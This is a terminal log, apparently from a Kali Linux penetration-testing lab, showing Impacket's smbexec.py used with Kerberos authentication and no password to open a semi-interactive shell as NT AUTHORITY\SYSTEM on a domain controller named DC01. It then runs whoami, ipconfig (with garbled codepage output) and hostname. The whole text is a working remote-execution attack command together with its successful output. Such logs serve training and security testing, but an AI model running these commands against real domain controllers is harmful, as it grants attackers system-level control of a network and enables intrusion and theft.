 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 smbexec.py -no-pass -k administrator@DC01.HACK.com -dc-ip 192.168.72.21
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::4936:978e:50dc:63e9%12
IPv4 �� . . . . . . . . . . . . : 192.168.72.21
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.72.2
���������� isatap.{9225903E-31B3-4D99-93AC-65B16463A2B3}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Windows\system32>hostname
dc01
C:\Windows\system32>